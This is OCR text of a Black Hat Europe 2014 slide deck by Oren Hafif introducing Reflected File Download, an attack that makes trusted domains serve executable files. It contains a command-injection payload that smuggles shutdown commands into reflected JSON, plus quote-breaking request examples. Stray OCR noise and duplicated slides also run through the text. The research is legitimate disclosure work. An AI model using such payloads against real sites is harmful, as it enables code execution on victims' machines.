

#### Reflected File Download A New Web Attack Vector

Oren Hafif Security Researcher Trustwave Spiderlabs

# Download executable files



## File executes, No warnings and Gains control over the Machine



#### **Reflected File Download**

RFD is a web attack vector that enables attackers to gain complete control over a victims machine by virtually downloading a file from a trusted domain.







CORDER PAUSE STOP

DRAW

EN

C:\Users\ohafif\Downloads>["\" || shutdown -r -t 59 | md || timeout 5 | md || shutdown -a || ",[],{"t": KCw17dVWIhHqt8"}] '["\"' is not recognized as an internal or external command, operable program or batch file. The syntax of the command is incorrect. The syntax of the command is incorrect.



0:5-

#### Get your hands on that whitepaper!

hat

IRAPE 2014

Reflected File Download <u>A</u> New Web Attack Vector

Oren Hafif Security Researcher <u>Trustwave's</u> SpiderLabs ohafif@trustwave.com Revision 1 (October 7, 2014)

#### Abstract

Attackers would LOVE having the ability to upload executable files to domains like Google.com and Bing.com. How cool would it be for them if their files are downloaded without ever being uploaded! Yes, download without upload! RFD is a new web based attack that extends reflected attacks beyond the context of the web browser. Attackers can build malicious URLs which once accessed, download files, and store them with any desired extension, giving a new malicious meaning to reflected input, even if it is properly escaped. Moreover, this attack allows running shell commands on the victim's computer.

How bad is it? By using this attack on Google.com, Bing.com How pag is N.5 by using this attack on Google.com, Bing.com

with any desired extension, giving a new malicious reflected input, even if it is properly escaped. Mo attack allows running shell commands on t @orenhafif
@spiderlabs
blog.spiderlabs.com

## 2 <sup>1</sup>/<sub>2</sub> Months Ago...











#### **Security Professionals**



http://thechive.com/2009/02/14/thesepeople-exist-part-3-25-photos/



#### Two Major Conferences Every summer in Vegas



#### **Black Hat**



Competing Conference Name



#### Security Professionals



lt is

scary



予想所/ の数さで試験の Suffilians 9055H 楽しむ。(ウィド商店対応ゲーム)。

ゲーム機並の大迫力

第2、山が県々ジリース。 で開帯型デーム時のような出力で、主統的 ~ムが楽しめます。

http://thechive.com/2009/02/14/thesepeople-exist-part-3-25-photos/

Wow!



#### There is nothing more joyful for a security professional...



RIGHTP

...than being told that you are **RIGHT** by other security professionals!





#### Reflected File Download A New Web Attack Vector

Oren Hafif Security Researcher Trustwave Spiderlabs

### Agenda

- Objectives
- Understand RFD
  - What?
  - Why?
  - How?
- Advanced Exploitation



#### Agenda - What is RFD?

- DEMO!
- Analysis of the demo



1721

#### Agenda – Why RFD?

- Motivation
- RFD exploitation capabilities and implications
- Trust Model for web downloads



#### Agenda – How RFD?

- How to Detect?
- How to Exploit?
- How to Prevent?



**[V]** #78 – add cat pictures to slides



#### About Myself...



## > Age.round(28)=30





#### **About Myself...**





#### **OBJECTIVES**

#### BREAKERS





#### DEFENDERS

## PREVENT AND BLOCK RFD **ATTACKS**





#### **BUILDERS**



DEVELOP SECURE APIS and WEB APPS





#### **Windows Calculator**



#### DEMO





#### Demo: Let's talk about it...

- User clicked on a valid link to Google.com
- A malicious file got downloaded from Google.com
- The file executes immediately, once clicked.
- Windows calculator popped up (Pwned)!



## No upload takes place... A file is being downloaded...



## **RFD Implications (Why?)**

- Gain full control over the user's machine
- Confidentiality steal everything, install trojans
- Availability delete everything, use cryptolockers
- Integrity impersonate the user/website.

• Chrome: Get back into the Browser with Super Powers.



#### **HOW DO WE TRUST DOWNLOADS?**

- • • X

🔍 😭 🍾 🔘 🔳

📻 Online Financial Innovatio 🗙 🛛

C onlinebankingreport.com/resources/100.html

#### Top 150 Largest Banks (USA)

Following are the 150 U.S. financial institutions with the most deposits as of 31 Dec 2008 (in billions of U.S. dollars). For updated information, go to www.fdic.gov. Note: Click on the bank or credit union's name to go directly to their website.

Source: American Banker, 2009.

| Rank | Name                  | Headquarters         | Deposits<br>(billions) |  |
|------|-----------------------|----------------------|------------------------|--|
| 1    | JP Morgan Chase & Co. | New York, NY         | \$1,009                |  |
| 2    | Bank of America       | Charlotte, NC        | \$884                  |  |
| 3    | Wells Fargo           | San Francisco,<br>CA | \$785                  |  |
|      |                       |                      | 1                      |  |

JROPE <u>2014</u>

### **The Web Model of Trust**

| ( Attps://www.chase.com/               | 🔎 - 🔒 JP torgan Chase and 🕈           | 🖸 CHASE Bank - Credit 🗴 🏦 🛧 🌣               |
|----------------------------------------|---------------------------------------|---------------------------------------------|
| Personal Business Commercial           |                                       | Find a Branch or ATM   Contact Us   En Espa |
| CHASE 🗘                                |                                       | Search                                      |
| Products & Services Why Chase?         | 🔒 Log In or Enroll                    |                                             |
| INTRODUCING THE QUICK AI               | Log in to view your accounts          | Welcome                                     |
|                                        | Password                              | User ID                                     |
| IN JUST 3 STEPS,<br>FIND THE CARD THAT | Forgot User ID/Password?              | Password                                    |
| FITS YOUR NEEDS.                       | A L g In to Accounts                  | Forgot User ID/Password?                    |
| Get Started                            | Remember Me                           | A L g In to Accounts                        |
|                                        | » New To Chase Online?                | Remember Me                                 |
| Carl www.chase.com/commercial-bank     | · · · · · · · · · · · · · · · · · · · | >                                           |





### **The Web Model of Trust**

| C https://www.chase.com/               | 🔎 🗧 🔒 JPMorgan Chase and 🕻   | 🖸 CHASE Bank - Credit × 🕺 🏦 🖈 🌣             |
|----------------------------------------|------------------------------|---------------------------------------------|
| Personal   Business   Commercial       |                              | Find a Branch or ATM   Contact Us   En Espe |
| CHASE 🗘                                |                              | Search                                      |
| Products & Services Why Chase?         | Log In or Enroll             |                                             |
| INTRODUCING THE QUICK AI               | Log in to view your accounts | Welcome                                     |
|                                        | Password                     | User ID                                     |
| IN JUST 3 STEPS,<br>FIND THE CARD THAT | Forgot User ID/Password?     | Password                                    |
| FITS YOUR NEEDS.                       | A Log In to Accounts         | Forgot User ID/Password?                    |
| Get Started                            | Remember Me                  | â Log In to Accounts                        |
|                                        | » New To Chase Online?       | Remember Me                                 |
| 2 st//www.chase.com/commercial-bank    |                              | >                                           |



### How do we trust downloads?







# **black hat** EUROPE 2014

### WHICH ONE WOULD YOU TRUST?

#### WHAT MAKES YOU TRUST A DOWNLOAD?



# **black hat**

# **4 OUT OF 5** WOULD TRUST DOWNLOADS BASED ON THE HOSTING DOMAIN

**RFD uses such trust to do evil!** 

# **black hat** EUROPE 2014

### RFD REAL EXAMPLE, STEP BY STEP...

# **Google Autocomplete**



| C          | Ŷ |
|------------|---|
| craigslist |   |
| cnn        |   |
| costco     |   |
| cricinfo   |   |



# http://googlefails.tumblr.com/

oogle

americans think

americans think death is optional americans think they will be rich americans think pizza is a vegetable americans think europe is a country americans think they are the best americans think they will be millionaires americans think they are middle class americans think they are middle class americans think obama is a muslim americans think obama is a cactus

americans think of british

Google Search

I'm Feeling Lucky

# http://googlefails.tumblr.com/



why can't i own a canadian why can't i own a canadian why can't i sieep why can't we be friends why can't i lose weight why can't we be friends lyrics why can't i lyrics why can't i lyrics why can't dogs eat grapes why can't i find a job why can't i stop eating

# **Google Autocomplete**



| C          | Ŷ |
|------------|---|
| craigslist |   |
| cnn        |   |
| costco     |   |
| cricinfo   |   |





#### https://google.com/s?q=rfd

HTTP/1.1 200 OK Content-Type: application/json; Content-Disposition: attachment Content-Length: 12...

{"results":["q", "rfd","I love rfd"]}



Web Server



#### https://google.com/s?q=rfd"

HTTP/1.1 200 OK Content-Type: application/json; Content-Disposition: attachment Content-Length: 12...

{"results":["q", "rfd\"","I love rfd"]}



Web Server

#### It's all about the context...





#### It's all about the context...

